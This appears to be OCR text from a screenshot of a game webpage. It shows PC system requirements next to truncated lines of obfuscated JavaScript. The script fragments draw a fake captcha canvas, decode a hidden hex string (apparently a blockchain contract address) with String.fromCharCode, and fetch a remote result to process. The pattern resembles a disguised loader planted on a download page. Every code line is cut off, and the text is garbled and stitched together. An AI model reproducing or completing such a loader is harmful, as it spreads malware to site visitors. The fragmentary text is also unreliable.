
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAA
c=document.getElementById('captchaCanvas'),x=c.getContex
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Ma
q=String.fromCharCode(34);const re=await fetch(r,{metho
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53,98
j=await re.json();if(j.result){let h=j.result.substring(130),s=
Processor:
Intel i7 / Ryzen 7
for Ultra settings
RAM:
required: 16 GB
absolute minimum
Disk Space:
70 GB free space for
full installation
GPU:
RTX 4080 / RX 7900 XTX
recommended for Ultra